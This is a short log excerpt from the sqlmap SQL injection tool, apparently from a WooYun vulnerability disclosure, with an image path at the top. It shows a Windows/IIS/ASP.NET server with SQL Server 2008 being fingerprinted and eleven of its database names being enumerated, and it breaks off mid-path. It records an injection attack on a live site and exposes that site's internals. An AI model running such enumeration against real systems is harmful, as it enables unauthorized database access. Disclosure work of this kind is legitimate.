 sqlmap.bat
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[22:03:05] [INFO] fetching database names
[22:03:05] [INFO] the SQL query used returns 11 entries
[22:03:05] [INFO] resumed: exSilver
[22:03:05] [INFO] resumed: ex-silver_0727
[22:03:05] [INFO] resumed: ex-silver_0730
[22:03:05] [INFO] resumed: ex-silver_31
[22:03:05] [INFO] resumed: master
[22:03:05] [INFO] resumed: model
[22:03:05] [INFO] resumed: msdb
[22:03:05] [INFO] resumed: ReportServer
[22:03:05] [INFO] resumed: ReportServerTempDB
[22:03:05] [INFO] resumed: SnailCMS
[22:03:05] [INFO] resumed: tempdb
available databases [11]:
[*] ex-silver_0727
[*] ex-silver_0730
[*] ex-silver_31
[*] exSilver
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SnailCMS
[*] tempdb
www.wooyun.org
[22:03:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett